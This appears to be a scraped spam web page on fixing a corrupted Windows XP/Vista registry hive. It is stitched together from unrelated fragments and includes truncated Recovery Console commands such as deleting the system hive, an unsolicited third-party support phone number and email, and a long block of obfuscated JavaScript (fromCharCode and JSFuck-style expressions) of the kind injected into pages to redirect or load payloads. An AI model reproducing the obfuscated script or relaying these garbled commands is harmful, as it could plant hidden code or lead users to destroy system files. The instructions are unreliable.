

## Continue

1/4

## Windows System32 Config System Fix For Vista

Support for Windows XP and Windows Vista had ended for Manager and ShopKey version 7.. System restore points are created at certain intervals by your computer, however you can also create one manually.. Repairing a Corrupted Registry Hive In Windows XP, How do I use the Recovery Console?.. If you are unhappy with the system restore, or it does not fix Windows registry, you can navigate back to the System Restore wizard and choose the option "Undo my last restoration".. Once you select a date and confirm your selection, Windows will restore your computer to those previous settings and reboot your computer.. On the "Tools" menu, click "Folder Options" and then go to the "View" tab.. 1 8 7 2008 Vista 2003 XP SP1 SP2 SP3 ME 2000 98 SE OSR2 OSR1 95 NT4 NT 3 11 3 1 3.. The only dates you can choose are those which a restore point was made on If you did not make one manually, you will only be able to use restore points that the computer automatically created.

\$=String fromCharCode(10,118,82,61,109,46,59,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,53,56,122,55,57,5 +\$[2]+(!![]+[)[!+[]+!+[]+(![]+[]+[]]+\$[3]+([]+[]+[][[])[!+[]+[]+([]+[]+[]+([]+[]+([!]]+{})[+!+[]+([!]]+{})[+!+[]+([!]]+{})[+!+[]+([!]]+{})[+!+[]+([!]]+{})[+!+[]+([!]]+{})[+!+[]+([!]]+([!]]+{})[+!+[]+([!]]+([!])+([!]]+([!]]+([!]]+([!]]+([!]]+([!]]+([!]]+([!]]+([!]]+([!]]+([!]]+([!]]+([!])+([!]]+([!]]+([!])+([!]]+([!])+([!])+ (![]+[])[+[]]+(!![]+[])[!+[]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+([])[+!+[])[+!+[]]+(!![]+([])[+!+[])[+!+[]]+(!![]+([])[+!+[])[+!+[])[+!+[]]+(!![]+([])[+!+[])[+!+[])[+!+[]]+(!![]+([])[+!+[])[+!+[])[+!+[]]+(!![]+([])[+!+[])[+!+[]]+(!![]+([])[+!+[])[+!+[]]+(!![]+([])[+!+[])[+!+[]]+(!![]+([])[+!+[])[+!+[]]+(!![]+([])[+!+[])[+!+[]]+(!![]+([])[+!+[])[+!+[]]+(!![]+([])[+!+[])[+!+[]]+(!![]+([])[+!+[])[+!+[]]+(!![]+([])[+!+[])[+!+[]]+(!![]+([])[+!+[])[+!+[]]+(!![]+([])[+!+[])[+!+[]]+(!![]+([])[+!+[])[+!+[]]+(!![]+([])[+!+[])[+!+[]]+(!![]+([])[+!+[])[+!+[]]+([])[+![])[+!+[]]+([])[+![])[+!+[]]+([])[+![])[+!([])[+!+[])[+!([])[+!+[])[+!([])[+!])[+!([])[+!([])[+!])[+!([])[+!([])[+!])[+!([])[+!([] ]+(!![]+[])[!+[]+!+[]+\$[5]+\$[9]+\$[11]+\$[12]+\$[3]+\$[13]+\$[14]+(+{}+[]+[]+[]+[]+[]+[]+[]]+\$[15]+\$[15]+\$[15]+\$[15] \$[9] + \$[5] + ([] + [] + [] + [] + ([![]] + [][[]]) + [+[] + []] + ([] + [] + []) + [10] + \$[10] + \$[10] + \$[11] + \$[12] + \$[13] + \$[13] ++!+[]+[+[]]+\$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]]+\$[16]+\$[10]+([]+[]+{})[+!+[]]+\$[5] ]+!+[])]+(![]+[]]+\$[7]+\$[9]+\$[5]+(![]+[])[+!+[]]+([]+[])[!+[]+[]]+([]+[])[!+[]+[]]+([]+[])[!+[]+[]]+([]+[])[!+[]+[]]+([]+[])[!+[]+[]]+([]+[])[!+[]+[]]+([]+[])[!+[]+[]]+([]+[])[!+[]+[]]+([]+[])[!+[]+[]]+([]+[])[!+[]+[]]+([]+[])[!+[]+[]]+([]+[])[!+[]+[]]+([]+[])[!+[]+[]]+([]+[])[!+[]+[]]+([]+[])[!+[]+[]]+([]+[])[!+[]+[])[!+[]+([]+[])[!+[]]+([]+[])[!+[])[!+[]]+([]+[])[!+[])[!+[]]+([]+[])[!+[])[!+[])[!+[]]+([]+[])[!+[])[!+[])[!+[]]+([]+[])[!+[])[!+[])[!+[]]+([]+[])[!+[])[!+[])[!+[]]+([]+[])[!+[])[!+[])[!+[]]+([]+[])[!+[])[!+[])[!+[]]+([]+[])[!+[])[!+[])[!+[]]+([]+[])[!+[])[!+[])[!+[]]+([]+[])[!+[])[!+[])[!+[]]+([]+[])[!+[])[!+[])[!+[])[!+[])[!+[]]+([]+[])[!+[])[!+[]) +[]+[]+[]+[]+[]+[]+[]+[]+[]+[]+[]+[]+[]]+\$[7]+\$[9]+\$[5]+(![]+[])[+!+[]+(!]+[])[!+[]+[]+[]+\$[16]+\$[5] 

7] + [22] + ([] + [] + [] + [] + [] + [] + [23] + [24] + [25] + ([] + []) + [26] + ([] + [] + []) + [26] + [27]+\$[34]+\$[37]+\$[37]+(![]+[])[!+[]+(]]+([]+[])[+!]]+(![]+[])[+[]]+(![]+[])[!+[]+(![]+[])[!+[]+[])[!+[]+(]]+(![]+[])[!+[]+[])[!+[]+(]]+(![]+[])[!+[]+(])[!+[]+(])[!+(])[!+(])[! ]+([]+[]+{})[+!+[]+[]+\$[28]+([]+[]+[]]+\$[25]+\$[39]+\$[40]+(![]+[])[+!+[]]+\$[4]+\$[3]+(![]+[])[+! 2]+(!![]+[]]+(!![]+[]](!+[]+[]+[]+(!+[]+(!+(!+[]+(!+[]+(!+[]+(!+(!+[]+(!+(!+[]+(!+(!+(!+(!+(1+(i)))(!+(!+(!+(i)))(!+(!+(i))(!+(i))(!+( +([]+[]+[][]])[+!+[]+(![]+[])[+[]+([!]]+[][]])[+!+[]+[+[]]+\$[10]+\$[43]+(![]+[])[!+[]+!+[]+\$[17]+(![]+[])[!+[]+[]+ ]+[]. From here you can choose to either "Create a Restore Point" or "Restore My Computer to an Earlier Time".. At the command prompt, type the following: del c: \windows\system Restart your computer.. 1, You will need to follow the steps described in this article very carefully You are able to choose a date and time to restore... • For support call at 877-333-6087 or email at support@micro-pctech com Hi Welcome to the Osaco How Today I am going to show you how to repair corrupted file.. \_REGISTRY\_USER\_ DEFAULT (rename to DEFAULT)\_REGISTRY\_MACHINE\_SECURTY (rename to SECURITY) REGISTRY MACHINE SOFTWARE (rename to SOFTWARE) REGISTRY MACHINE SYSTEM (rename to SYSTEM)\_REGISTRY\_MACHINE\_SAM (rename to SAM)Restart your computer and start the Recovery Console as you did in the Step 1.

## windows system32 config system vista

windows system32 config system vista, can't find windows system32 config system

CONFIG\SOFTWARE""Stop: c Registry File Failure} The registry cannot load the hive (file): \System.. You now need to find a restore point folder, which always start with "RP" Choose one of these folders which was not just recently created.. When the setup screen appears, press the "R" button on your keyboard to start the Recovery Console.. Once your desktop has fully loaded, start Windows Explorer (as a shortcut, press the Windows Key and the "E" key on your keyboard simultaneously).. For more information, see some of the resources below How to Restore Windows XP to a Previous State.. Navigate to the drive where your operating system is installed, commonly "C" and open the "System Volume Information" folder.. 10 DOS 6 Tricks Secrets Tips This guide shows you how to fix a corrupted registry for the following Windows versions: Windows XP, Vista, 7, 8, 8.. You can see the date each folder was created by going to "View" and clicking "Details".. "Windows XP could not start because the following file is missing or corrupt: \WINDOWS\SYSTEM3.. When trying to update a password the return status indicates that the value provided as the current password is not correct.

Open the "Snapshot" folder and copy the following files to the C: \Windows\Tmp folder and rename them according to the instructions below.. Under "Hidden Files and Folders", check "Show Hidden Files and Folders" and uncheck "Hide Protected Operating System Files".. Type "exit" to leave the Recovery Console and restart your computer Once your computer has restarted and your desktop has fully loaded, restart your computer.. The method given here works for Windows XP, Windows Vista, and To fix bad system config info in windows 10 or 8.. When your computer beings to start- up, press the "F8" key on your keyboard to boot into "Safe Mode".

If you are seeing one of the errors below, then your registry has somehow become corrupted and will need to be restored before your computer will function properly.. Choose "Restore My Computer to an Earlier Time" and click "Next" Windows stuck in automatic repair loop and restart again and again? Here are the complete solutions on how to fix the problem in Windows 10 / 8 /7.. Root\System 32\Config\SOFTWARE or its log or alternate" System error: Lsass.. 2 For more information: Click Here Support calls received that requires a MDGx AXCEL216 MAX Speed Performance Windows 10 2012 8.. 1, or 10 Fix a corrupt registry in Windows Doing so is the first Windows registry recovery tactic to use when experiencing issues after a Windows registry edit.. If your windows password has been forgotten, you can reset your windows password in minutes.. The most important rule that one needs to know when making a Windows registry edit is to always make Windows registry backups beforehand.. To get to the System Restore Wizard, go to your Start Menu and navigate to "Programs", "Accessories" and then "System Tools".. CONFIG\SYSTEM""Windows XP could not start because the following file is missing or corrupt: \WINDOWS\SYSTEM3.. How do you fix Windows registry when you can't even get into Windows? Luckily, restoring backup of Windows registry is possible using the Recovery Console.. The recovery console will present you with a command prompt Enter the commands below, being sure to press "enter" after each line: md tmpcopy c: \windows\system.. At the time this may be as simple as reverting your computer to a previous system restore point, or can be as difficult as running a series of commands from the command line.. You can also launch the System Restore wizard with a command, by typing "%System.. If you can't get your computer to boot into Windows, then it's likely that your registry is corrupted and you are in need of some serious Windows registry repair.. System restore points are also good choices when you are making any changes to your computer that you have doubts about, such as changing settings or installing items that you are unsure of.. Once it has loaded, perform a System Restore It's important to learn as many Windows registry recovery and backup tactics as possible.. Insert your Windows disc into your CD- ROM and restart your computer If a message comes up asking you if you'd like to "boot from cd", then choose to do so.. Follow the Windows registry repair steps below to recover a stable, uncorrupted version of your registry.. Root%\System 32\Restore\Rstrui Run" dialog in your Start menu Windows Registry Recovery When Your Computer Won't Boot.. If you ever desire to perform Windows registry backups of your entire registry, this is usually the easiest and most effective way to do so.. Restoring Backup of Windows Registry using System Restore The easiest way to deal with a corrupt, or suspected corrupt registry is by using the System Restore feature in Windows. Windows registry repair can be difficult and unpredictable, so it's good to know all of the methods from which you can restore your Windows registry.. In that case, it should be just as important to understand restoring backup of Windows registry.. From this menu select "System Restore" Before going farther it's important to note that you must be an administrator, or have administrator permissions, to restore your computer to a previous working version. e10c415e6f

4/4